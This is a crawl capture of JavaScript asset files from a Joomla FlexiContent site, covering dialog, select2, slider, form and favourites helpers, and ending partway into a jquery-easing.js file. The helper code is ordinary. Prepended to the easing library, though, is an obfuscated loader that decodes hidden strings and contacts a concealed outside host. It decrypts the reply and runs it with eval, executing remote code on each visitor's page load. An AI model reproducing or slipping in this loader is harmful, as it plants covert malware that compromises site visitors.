				dialog_box.css({ 'top': params.wintop+'px', 'height': params.winheight+'px' });
			}
		});

		// Fix modal's inner container adding unneeded scrollbar
		var dialogs = jQuery(boxHsel);
		dialogs.each(function( index )
		{
			var dialog_box = jQuery(this);
			var content_box = dialog_box.find(contentSel);
			var h = dialog_box.height() - content_box.prev().outerHeight(true) - content_box.next().outerHeight(true);
			content_box.css({ 'height': h+'px', 'margin': '0', 'box-sizing': 'border-box' });

			// Remove unneeded scroll bar inside iframe document, new browser security disallows this ?
			//var body = content_box.find('iframe').contents().find('body');
			//body.css({ 'height': 'unset' });
		});
	}


	/* Debounced function execution by the given 'wait' time, forcing single function execution within the given 'wait' time */
	function fc_debounce_exec(func, wait, immediate, func_context)
	{
		var timeout;
		return function() {
			var context = func_context || this, args = arguments;
			var later = function() {
				timeout = null;
				if (!immediate) func.apply(context, args);
			};
			var callNow = immediate && !timeout;
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
			if (callNow) func.apply(context, args);
		};
	}
	
	var fc_dialog_resize = fc_debounce_exec(fc_dialog_resize_now, 200, false, null);
	
	jQuery(window).resize(function() {
		fc_dialog_resize();
	});

	
	/* Apply select2 JS to targeted elements */
	function fc_attachSelect2(sel)
	{
		sel = typeof sel !== 'undefined' && sel ? sel : 'body';
		var sbox = jQuery(sel);
		var s2_elems = sbox.find('select.use_select2_lib');

		if (window.skip_select2_js)
		{
			s2_elems.removeClass('use_select2_lib').addClass('fc_isselect fc_ismobile fc_no_js_attach');
			//s2_elems.filter(function(){return !jQuery(this).attr('multiple');})
			sbox.find('.fc_mobile_label').show();
			return;
		}


		// Attach select2 to specific to select elements having specific CSS class, for select-multiple show values as togglable checkboxes
		s2_elems.each(function()
		{
			function fc_formatSel2Option(item)
			{
				var data_title = jQuery(item.element).attr('data-title');
				return !data_title ? item.text : "<div title='Parent : " + data_title + "'>" + item.text + "</div>";
			}

			var sel_EL = jQuery(this);

			var sel2ops = {
				minimumResultsForSearch: 10,
				formatResult: fc_formatSel2Option
			};

			if ( sel_EL.hasClass('fc_select2_noselect') )
			{
				sel2ops.formatNoMatches = function() { return ''; };
				sel2ops.dropdownCssClass = 'select2-hidden';
				sel2ops.minimumResultsForSearch = -1;
			}
			if (sel_EL.attr('multiple') && !sel_EL.hasClass('fc_select2_no_check'))
			{
				sel2ops.closeOnSelect = false;
			}
			
			if (sel_EL.attr('multiple') && !sel_EL.hasClass('fc_select2_no_check'))
				sel_EL.select2(sel2ops).addClass('select2_fc_checkboxes');
			else
				sel_EL.select2(sel2ops);

			// Set initially selected data (this allows setting order too)
			if ( sel_EL.get(0).hasAttribute('data-select2-initdata') )
			{
				sel_EL.select2('data', sel_EL.data('select2-initdata'));
			}
			
			// Make sortable if requested
			if ( sel_EL.hasClass('fc_select2_sortable') )
			{
				sel_EL.select2_sortable();
			}
		});


		// Customization of SELECT2 JS selectors
		sbox.find('div.use_select2_lib').each(function()
		{
			var el_container = jQuery(this);
			var sel_EL = el_container.next('select');


			// MULTI-SELECT2: Initialize internal labels, placing the label so that it overlaps the text filter box
			var fc_label_text = sel_EL.attr('data-fc_label_text');
			if (!fc_label_text) fc_label_text = sel_EL.attr('fc_label_text');
			if (fc_label_text)
			{
				var _label = (fc_label_text.length >= 30) ? fc_label_text.substring(0, 28) + '...' : fc_label_text;

				jQuery('<span/>', {
					'class': 'fc_has_inner_label fc_has_inner_label_select2',
					'text': _label
				}).prependTo(el_container.find('.select2-search-field'));
			}


			// MULTI-SELECT2: Initialize internal prompts, placing the prompt so that it overlaps the text filter box
			var fc_prompt_text = sel_EL.attr('data-fc_prompt_text');
			if (!fc_prompt_text) fc_prompt_text = sel_EL.attr('fc_prompt_text');
			if (fc_prompt_text)
			{
				var _prompt = (fc_prompt_text.length >= 30) ? fc_prompt_text.substring(0, 28) + '...' : fc_prompt_text;

				jQuery('<span/>', {
					'class': 'fc_has_inner_prompt fc_has_inner_prompt_select2',
					'text': _prompt
				}).prependTo(el_container.find('.select2-search-field')).hide();
			}


			// SINGLE-SELECT2: Highlight selects with an active value
			if ( ! sel_EL.attr('multiple') && !sel_EL.hasClass('fc_skip_highlight') )
			{
				var el = el_container.find('.select2-choice');
				var val = sel_EL.val();
				if (val === null) {
					//el.addClass('fc_highlight_disabled');
				} else if (!!val && val.length) {
					el.addClass('fc_highlight');
				} else {
					el.removeClass('fc_highlight');
				}
			}
		});


		// MULTI-SELECT2:
		s2_elems.on('select2-open', function()
		{

			// Add events to handle focusing the text filter box (hide inner label)
			var sel_EL = jQuery(this);
			var el = sel_EL.parent().find('.select2-input');
			var el_label = el.prevAll('.fc_has_inner_label');
			if (el_label) el_label.hide();
			var el_prompt = el.prevAll('.fc_has_inner_prompt');
			if (el_prompt) el_prompt.show();


			// Allow listing already selected options WHEN having class 'select2_fc_checkboxes'
			if (sel_EL.hasClass('select2_fc_checkboxes')) {
				var els = jQuery('#select2-drop').find('.select2-selected');
				els.addClass('select2-selected-visible').removeClass('select2-selected');
				
				// Suppress the onchange attribute while selector is open
				sel_EL.data('onchange', sel_EL.attr('onchange'));
				sel_EL.removeAttr('onchange');
			}


		}).on('select2-close', function(e)
		{

			// Add events to handle bluring the text filter box (show inner label)
			var sel_EL = jQuery(this);
			
			// Re-open if this was closed while selecting, FOR select2 v4, use 'select2:closing' instead
			if ( sel_EL.data('field_being_selected') )
			{
				sel_EL.select2('open');
				jQuery('#select2-drop').find('.select2-no-results').remove();
				return;
			}
			
			var el = sel_EL.parent().find('.select2-input');
			var el_label = el.prevAll('.fc_has_inner_label');
			if (el_label) el_label.show();
			var el_prompt = el.prevAll('.fc_has_inner_prompt');
			if (el_prompt) el_prompt.hide();
			
			// Restore already selected options state
			if (sel_EL.hasClass('select2_fc_checkboxes')) {
				var els = jQuery('#select2-drop').find('.select2-selected-visible');
				els.removeClass('select2-selected-visible').addClass('select2-selected');
			}


			// Restore the onchange attribute when selector closes, running the JS if changes were made
			if ( sel_EL.data('onchange') )
			{
				sel_EL.attr('onchange', sel_EL.data('onchange'));
				sel_EL.data('onchange', null);
			}

			// Trigger change event on close if this was prevented
			if ( sel_EL.data('field_being_edited') )
			{
				sel_EL.data('field_being_edited', null);
				sel_EL.trigger('change');
				if ( sel_EL.attr('onchange') )
				{
					eval(sel_EL.attr('onchange'));
				}
			}


		}).on('select2-selecting', function(e)
		{

			// Handle toggling MULTI-SELECT2 as checkboxes
			var sel_EL = jQuery(this);
			if ( sel_EL.attr('multiple') && sel_EL.hasClass('select2_fc_checkboxes') )
			{
				var vals = sel_EL.val();
				var nVals = new Array();
				var i = 0;
				var found = 0;
				if (vals && vals.length) vals.each(function(v) {
					if (v != e.val) nVals[i++] = v;
					else found = 1;
				});

				if (!found) nVals[i++] = e.val;
				sel_EL.data('set_selected_values', nVals);
				sel_EL.data('field_being_edited', true);
				sel_EL.data('field_being_selected', true);
			}


		}).on('change', function(e)
		{

			// SELECT2: Handle change event
			var sel_EL = jQuery(this);
			
			// Clear 'being_selected' FLAG but not the 'being_edited', as this will be done by the 'close' event, also stop event propagation if 'being_edited'
			sel_EL.data('field_being_selected', null);
			if (sel_EL.data('field_being_edited'))
			{
				e.preventDefault();
				e.stopPropagation();
				e.stopImmediatePropagation();
			}

			var nVals = sel_EL.data('set_selected_values');
			if (nVals)
			{
				jQuery('#select2-drop').find('.select2-selected-visible, .select2-selected').removeClass('select2-selected-visible').removeClass('select2-selected');
				jQuery('#select2-drop').find('.select2-selected').removeClass('select2-selected-visible').removeClass('select2-selected');

				// Specific values were requested to be set, but first clear data value, to prevent loop in the change event
				sel_EL.data('set_selected_values', null).select2('val', nVals).trigger('change');
			}


			// SINGLE-SELECT2:
			if ( ! sel_EL.attr('multiple') && !sel_EL.hasClass('fc_skip_highlight') )
			{
				// Handle highlighting selected value
				var el = jQuery(this).prev('div').find('.select2-choice');
				var val = sel_EL.val();
				if (!!val && val.length) {
					el.addClass('fc_highlight');
				} else {
					el.removeClass('fc_highlight');
				}
			}


			// MULTI-SELECT2:
			if ( sel_EL.attr('multiple') )
			{
				// Allow listing already selected options WHEN having class 'select2_fc_checkboxes'
				if (jQuery(this).hasClass('select2_fc_checkboxes')) {
					var els = jQuery('#select2-drop').find('.select2-selected');
					els.addClass('select2-selected-visible').removeClass('select2-selected');//.removeClass('select2-result-selectable');
				}
			}

		});

		
		// MULTI-SELECT2: Handle highlighting selected value
		sbox.find('div.use_select2_lib.select2-container-multi input').on('keydown', function()
		{
			var el = jQuery(this);
			setTimeout(function() {
				var val = el.val();
				if (!!val && val.length) {
					var el_prompt = el.prevAll('.fc_has_inner_prompt');
					if (el_prompt) el_prompt.hide();
				} else {
					var el_prompt = el.prevAll('.fc_has_inner_prompt');
					if (el_prompt) el_prompt.show();
				}
			}, 0);
		});


		// SELECT2: scrollbar wrap problem
		s2_elems.on('loaded open', function()
		{
			var ul = jQuery('#select2-drop ul.select2-results');
			var needsScroll= ul.prop('scrollHeight') > ul.prop('clientHeight');
			if (needsScroll) ul.css('overflow-y', 'scroll');
			else  ul.css('overflow-y', 'auto');
		});
	}


	/* Valid HTML for legacy modals using rel, TODO: add more */
	jQuery(document).ready(function() {
		jQuery(".modal").each(function(i, el) {
			if (jQuery(el).get(0).hasAttribute("data-rel")) jQuery(el).attr("rel", jQuery(el).attr("data-rel"));
		});
	});


	/* Restore the given form fields values into the given form */
	function fc_restore_form_field_values(form, data)
	{
		if (!data)
		{
			form[0].reset();

			var elements = Array.from(form[0].elements);
	 	 	for (var i = 0, l = elements.length; i < l; i++)
	 	 	{
				var el = jQuery(elements[i]);
				var tagName = elements[i].tagName;
				var inputType = tagName != 'INPUT' ? false : elements[i].type;
				if (tagName == 'SELECT' || (inputType && inputType!='BUTTON'))
				{
					el.trigger('change');
				}
			}

			return;
		}

		jQuery.each(data, function(name, val)
		{
			var el = form.find('[name="'+name+'"]'),
			type = el.attr('type');

			switch(type)
			{
				case 'checkbox':  el.attr('checked', 'checked'); break;
				case 'radio':     el.filter('[value="'+val+'"]').attr('checked', 'checked'); break;
				default: el.val(val);
			}
			el.trigger('change');
		});
	}


	if (typeof jQuery.fn.serializeObject == "undefined")
	{
		jQuery.fn.serializeObject = function()
		{
			var o = {};
			var a = this.serializeArray();
			jQuery.each(a, function() {
				if (o[this.name]) {
					if (!o[this.name].push) {
						o[this.name] = [o[this.name]];
					}
					o[this.name].push(this.value || '');
				} else {
					o[this.name] = this.value || '';
				}
			});
			return o;
		}
	}


	if (typeof fc_isIE == "undefined")
	{
		window.fc_ie_version_number = null;
		fc_isIE = function()
		{
			if (window.fc_ie_version_number === null)
			{
				var userAgent = navigator.userAgent.toLowerCase();
				window.fc_ie_version_number = (userAgent.indexOf('msie') != -1) ? parseInt(userAgent.split('msie')[1]) : false;
			}
			return window.fc_ie_version_number;
		}
	}


	window.fc_has_flash_addon_enabled = false;
	fc_has_flash_addon = function()
	{
		try {
			window.fc_has_flash_addon_enabled = Boolean(new ActiveXObject("ShockwaveFlash.ShockwaveFlash"));
		} catch(exception) {
			window.fc_has_flash_addon_enabled = ("undefined" != typeof navigator.mimeTypes["application/x-shockwave-flash"]);
		}
		return window.fc_has_flash_addon_enabled;
	}


	function fc_remove_non_alphanum_chars(text, allowed_chars)
	{
		var result = '';
		if (!text) return result;
		allowed_chars = typeof allowed == 'undefined' ? '' : allowed_chars;

		var num_reg = new RegExp('[0-9]+$');
		var allowed_reg = new RegExp('['+allowed_chars+']+$');
		
		var lower = text.toLowerCase();
		var upper = text.toUpperCase();

		for (var i = 0; i < lower.length; ++i)
		{
			if (num_reg.test(text[i]) || (lower[i] != upper[i]) || (lower[i].trim() === ''))
			{
				result += text[i];
			}
			else if (allowed_chars.length && allowed_reg.test(text[i]))
			{
				result += text[i];
			}
		}
		return result;
	}


	function fc_attachSingleSlider(cfg, type)
	{
		var slider_tag_id = cfg.name + (cfg.sfx || '');
		var slider = document.getElementById(slider_tag_id + '_nouislider');
		//if (jQuery(slider).length) { window.console.log('not found slider ID: ' + slider_tag_id + '_nouislider'); return; }

		var selectSL = jQuery('#' + slider_tag_id + '-sel');
		var inputSL = document.getElementById(slider_tag_id + '-val');
		var isSingle = 1;
		!!type || (type = 2);  // 1: drop-down select , 2: slider (default type)

		var IEversion = fc_isIE();
		var is_IE8 = IEversion && IEversion < 9;
		var use_select = is_IE8 || type == 1;
		if (use_select)
		{
			if (selectSL.length)
			{
				var selected;
				jQuery.each(cfg.step_values, function(key, value)
				{
					selectSL.append(
						jQuery('<option></option>')
							.attr('value', cfg.step_values[key])
							.text(cfg.step_labels[key])
					);
				});

				selectSL
					.val(cfg.step_values[cfg.initial_pos])
					.on('change', function(e, data) {
						var slider_input = jQuery('#' + slider_tag_id + '-val').get(0);

						if (cfg.element_class_list != '')
						{
							jQuery(cfg.element_selector).removeClass(cfg.element_class_list).addClass(cfg.element_class_prefix + selectSL.val());
						}
						if (cfg.elem_container_class != '')
						{
							jQuery(cfg.elem_container_selector).removeClass(cfg.elem_container_class).addClass(cfg.elem_container_prefix + selectSL.val());
						}

						fclib_setCookie(slider_input.name, selectSL.val(), 0);
					})
					.css('display', '');  // avoid show() it adds display: block
			}
			return;
		}
		slider.style.display = '';

		var step_values = cfg.step_values;
		var step_labels = cfg.step_labels;

		noUiSlider.create(slider, {
			start: cfg.initial_pos,
			connect: false,
			step: 1,
			range: {'min': 0, 'max': (cfg.step_values.length - 1)},
		});
		if (!!cfg.start_hidden) jQuery(slider).hide();

		var tipHandles = slider.getElementsByClassName('noUi-handle'),
		tooltips = [];

		// Add divs to the slider handles.
		for ( var i = 0; i < tipHandles.length; i++ )
		{
			tooltips[i] = document.createElement('span');
			tipHandles[i].appendChild(tooltips[i]);

			tooltips[i].className += 'fc-sliderTooltip fc-bottom'; // Add a class for styling
			tooltips[i].innerHTML = '<span></span>'; // Add additional markup
			tooltips[i] = tooltips[i].getElementsByTagName('span')[0];  // Replace the tooltip reference with the span we just added
		}

		// When the slider changes, display the value in the tooltips and set it into the input form elements
		slider.noUiSlider.on('update', function( values, handle ) {
			var value = parseInt(values[handle]);
			var i = value;

			if ( handle ) {
				alert('This slider does not have a right handler');
			} else {
				inputSL.value = typeof step_values[value] !== 'undefined' ? step_values[value] : value;
			}
			var tooltip_text = typeof step_labels[value] !== 'undefined' ? step_labels[value] : value;
			var max_len = 36;
			tooltips[handle].innerHTML = '<span class=\"icon-image\"></span> ' + 
				(tooltip_text.length > max_len+4 ? tooltip_text.substring(0, max_len)+' ...' : tooltip_text);
			var left  = jQuery(tooltips[handle]).closest('.noUi-origin').position().left;
			var width = jQuery(tooltips[handle]).closest('.noUi-base').width();

			//window.console.log ('handle: ' + handle + ', left : ' + left + ', width : ' + width);
			if (isSingle) {
				left<(50/100)*width ?
					jQuery(tooltips[handle]).parent().removeClass('fc-left').addClass('fc-right') :
					jQuery(tooltips[handle]).parent().removeClass('fc-right').addClass('fc-left');
			}
			else {
				alert('This slider only has 1 handle');
			}
		});

		// Handle form autosubmit
		slider.noUiSlider.on('change', function() {
			var slider = jQuery('#' + slider_tag_id + '_nouislider');
			var slider_input = jQuery('#' + slider_tag_id + '-val').get(0);

			if (cfg.element_class_list != '')
			{
				jQuery(cfg.element_selector).removeClass(cfg.element_class_list).addClass(cfg.element_class_prefix + slider_input.value);
			}
			if (cfg.elem_container_class != '')
			{
				jQuery(cfg.elem_container_selector).removeClass(cfg.elem_container_class).addClass(cfg.elem_container_prefix + slider_input.value);
			}

			fclib_setCookie(slider_input.name, slider_input.value, 0);
		});

		inputSL.addEventListener('change', function(){
			var value = 0;  // default is first value = empty
			for(var i=1; i<step_values.length-1; i++)
			{
				if (step_values[i] == this.value) { value=i; break; }
			}
			slider.noUiSlider.set([value, null]);
		});
	}



	// Toggle elements of all other views when switching between views (e.g. details / thumbnails views)
	function fc_toggle_view_mode(new_btn)
	{
		var btns = new_btn.parent().children();
	
		btns.removeClass('active');
		btns.each(function(index, value)
		{
			var btn = jQuery(value);
			jQuery(btn.data('toggle_selector')).hide();
		});
	
		new_btn.addClass('active');
		jQuery(new_btn.data('toggle_selector')).show().css('display', '').css('visibility', '');
	}



	// Create a sanitized filename similar to what server-side code will accept
	fc_sanitize_filename = function(text)
	{
		if (!text) return '';

		var validChars = new RegExp('[A-Za-z0-9\.\_\-]+');
		var result = '';

		for (var i = 0; i < text.length; ++i)
		{
			if (validChars.test(text[i]))
			{
				result += text[i];
			}
		}
		return result;
	}
	

	
	// Submit a form in parent window from a jQuery modal
	fc_parent_form_submit = function(container_id, form_id, fields, options)
	{
		var form = window.parent.document.getElementById(form_id);
		var task = typeof options.task !== 'undefined'  ?  options.task  :  false;
		var is_list = typeof options.is_list !== 'undefined'  ?  options.is_list  :  false;
		var is_jform = typeof options.is_jform !== 'undefined'  ?  options.is_jform  :  false;

		for (var field_name in fields)
		{
			form.elements[field_name].value = fields[field_name];
		}

		if (is_list && form.boxchecked.value==0)
		{
			alert(Joomla.JText._('FLEXI_NO_ITEMS_SELECTED'));
			return;
		}

		// Close modal to allow click events to work on the parent window 's form
		jQuery('#'+container_id).dialog('close');

		// If it is a Joomla form
		if (is_jform)
		{
			window.parent.Joomla.submitbutton(task);
			return;
		}

		// For proper submit, append a hidden submit button to the form and click it, then remove it if submit was prevented
		var button = document.createElement('input');
		button.style.display = 'none';
		button.type = 'submit';
		form.appendChild(button).click();
		form.removeChild(button);
	}


	/*
	 * Allow custom input in date fields having the custom text class
	 */
	document.addEventListener('DOMContentLoaded', function()
	{
		if (typeof JoomlaCalendar != 'undefined')
		{
			var JoomlaCalendar_setAltValue_fc = JoomlaCalendar.prototype.setAltValue;
			JoomlaCalendar.prototype.setAltValue = function()
			{
				if (this.inputField.classList.contains('fc_date_allow_text'))
				{
					return;
				}
				return JoomlaCalendar_setAltValue_fc.call(this, arguments);
			};

			var JoomlaCalendar_init_fc = JoomlaCalendar.init;
			JoomlaCalendar.init = function()
			{
				var result = JoomlaCalendar_init_fc.apply(null, arguments);

				var element = arguments[0];
				var input = element ? element.getElementsByTagName('input')[0] : false;

				if (input)
				{
					if (!!input.id && input.classList.contains('fc_date_allow_text'))
					{
						input.value = document.getElementById(input.id + '_fc_value').getAttribute('data-fc-value');
					}
				}

				return result;
			}
		}
	});

--- FILE ---
content_type: application/javascript
request_url: https://www.solinfo.ca/components/com_flexicontent/assets/js/fcfav.js?e881cd73e8b160df9d6a62b45c47bb84
body_size: 1445
content:
if (!Array.prototype.indexOf)
{
	Array.prototype.indexOf = function(obj, start)
	{
		for (var i = (start || 0), j = this.length; i < j; i++)
		{
			if (this[i] === obj) { return i; }
		}
		return -1;
	}
}



function toggleFCFavCookie(id, type)
{
	var fcfavs = fc_getCookie('fcfavs');

	try {
		fcfavs = JSON.parse(fcfavs);
	} catch(e) {
		fcfavs = {};
	}

	if (!fcfavs.hasOwnProperty(type))
	{
		fcfavs[type] = [];
	}

	var index = fcfavs[type].indexOf(id);
	index === -1
		? fcfavs[type].push(id)
		: fcfavs[type].splice(index, 1);

	fcfavs = JSON.stringify(fcfavs);
	fc_setCookie('fcfavs', fcfavs, 365);
}



function FCFav(id, type, add_counter)
{
	//var url = location.href;  // entire url including querystring - also: window.location.href;
	//var live_site = url.substring(0, url.indexOf('/', 14)) + fc_root_uri + '/';
	type = (typeof type === "undefined" || type === null ) ? 'item' : type;
	add_counter = (typeof add_counter === "undefined" || add_counter === null ) ? false : add_counter;

	// We will no do a client side updating of favourites cookie, the updated
	// cookie will be received via the HTTP response of the AJAX server call
	//toggleFCFavCookie(id, type);

	var currentURL = window.location;
	var live_site = currentURL.protocol + '//' + currentURL.host + fc_root_uri;
	
	var favurl = live_site+"/index.php?option=com_flexicontent&format=raw&task=ajaxfav&id="+id+'&type='+type

	var onote_msg_box_start = '<div class="fc-mssg fc-note fc-iblock fc-nobgimage fcfavs-result-mssg" style="position: relative; margin: 1px 2px;">';
	var osucc_msg_box_start = '<div class="fc-mssg fc-success fc-iblock fc-nobgimage fcfavs-result-mssg" style="z-index:1000; position: relative; margin: 1px 2px;">';
	var _box_start = '<div class="fc-mssg fc-info fc-iblock fc-nobgimage';
	
	
	var divs = jQuery('.fcfav-reponse_'+type+'_'+id);
	if (divs.length)
	{
		divs.html(_box_start + ' fcfavs-loading">' + '<img src="'+live_site+'/components/com_flexicontent/assets/images/ajax-loader.gif" border="0" align="absmiddle" /> ' + Joomla.JText._('FLEXI_LOADING') + '</div>');
	}

	jQuery.ajax({
		url: favurl,
		dataType: "text",
		data: {
			lang: (typeof _FC_GET !="undefined" && 'lang' in _FC_GET ? _FC_GET['lang']: '')
		},
		success: function( response ) {
			var links = jQuery('.favlink_' + type + '_' + id + '.fcfav-toggle-btn');
			if (!divs) return;

			response = response.trim();

			var div, link;

			if (response=='login')  div = onote_msg_box_start + Joomla.JText._('FLEXI_YOU_NEED_TO_LOGIN') + '</div>';
			else if (response > 0 || response == 'added')   div = osucc_msg_box_start + Joomla.JText._('FLEXI_ADDED_TO_YOUR_FAVOURITES') + '</div>';
			else if (response < 0 || response == 'removed') div = osucc_msg_box_start + Joomla.JText._('FLEXI_REMOVED_FROM_YOUR_FAVOURITES') + '</div>';
			else if (isNaN(parseFloat(response)))           div = onote_msg_box_start + response + '</div>'; // some custom text

			jQuery.each( divs, function( i, box)
			{
				jQuery(box).html(div);
			});

			if (response == 'added')
			{
				//link='<img alt="'+Joomla.JText._('FLEXI_REMOVE_FAVOURITE')+'" src="'+live_site+'/components/com_flexicontent/assets/images/heart_delete.png" border="0" />';
				div = _box_start + ' fcfavs-is-subscriber">' + Joomla.JText._('FLEXI_FAVS_YOU_HAVE_SUBSCRIBED') + '</div>';
				link='<span class="icon-heart fcfav_icon_on"></span>';
			}
			else if (response == 'removed')
			{
				//link='<img alt="'+Joomla.JText._('FLEXI_FAVOURE')+'" src="'+live_site+'/components/com_flexicontent/assets/images/heart_add.png" border="0" />';
				link='<span class="icon-heart fcfav_icon_off"></span>';
				div = _box_start + ' fcfavs-isnot-subscriber">' + Joomla.JText._('FLEXI_FAVS_CLICK_TO_SUBSCRIBE') + '</div>';
			}
			else if (response > 0)
			{
				var newtotal = Math.abs(response);
				//link='<img alt="'+Joomla.JText._('FLEXI_REMOVE_FAVOURITE')+'" src="'+live_site+'/components/com_flexicontent/assets/images/heart_delete.png" border="0" />';
				link='<span class="icon-heart fcfav_icon_on"></span>';
				var newfavs=newtotal+' '+Joomla.JText._('FLEXI_USERS');
				div = _box_start + ' fcfavs-is-subscriber">' + Joomla.JText._('FLEXI_FAVS_YOU_HAVE_SUBSCRIBED') + '</div>'
					+(add_counter ? ' '+ _box_start + ' fcfavs-subscribers-count">' + Joomla.JText._('FLEXI_TOTAL') + ': ' + newfavs + '</div>' : '');
			}
			else if (response < 0)
			{
				var newtotal = Math.abs(response);
				//link='<img alt="'+Joomla.JText._('FLEXI_FAVOURE')+'" src="'+live_site+'/components/com_flexicontent/assets/images/heart_add.png" border="0" />';
				link='<span class="icon-heart fcfav_icon_off"></span>';
				var newfavs=newtotal+' '+Joomla.JText._('FLEXI_USERS');
				div = _box_start + ' fcfavs-isnot-subscriber">' + Joomla.JText._('FLEXI_FAVS_CLICK_TO_SUBSCRIBE') + '</div>'
					+(add_counter ? ' '+ _box_start + ' fcfavs-subscribers-count">' + Joomla.JText._('FLEXI_TOTAL') + ': ' + newfavs + '</div>' : '');
			}

			jQuery.each( links, function( i, box )
			{
				jQuery(box).html(link);
			});

			// Update text with some delay
			setTimeout(function()
			{
				jQuery.each( divs, function( i, box )
				{
					jQuery(box).html(div);
				});
			}, 2000);
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert('Error status: ' + xhr.status + ' , Error text: ' + thrownError);
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.solinfo.ca/components/com_flexicontent/assets/js/jquery-easing.js?e881cd73e8b160df9d6a62b45c47bb84
body_size: 2352
content:
var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);/* 
 * FOLLOWING part are jQuery easing functions authored by George McGinley Smith
 *
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1 to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2008 George McGinley Smith
 * All rights reserved.
 */

// t: current time, b: begInnIng value, c: change In value, d: duration
if (typeof jQuery != 'undefined') {
	
	jQuery.easing['jswing'] = jQuery.easing['swing'];
	
	jQuery.extend( jQuery.easing,
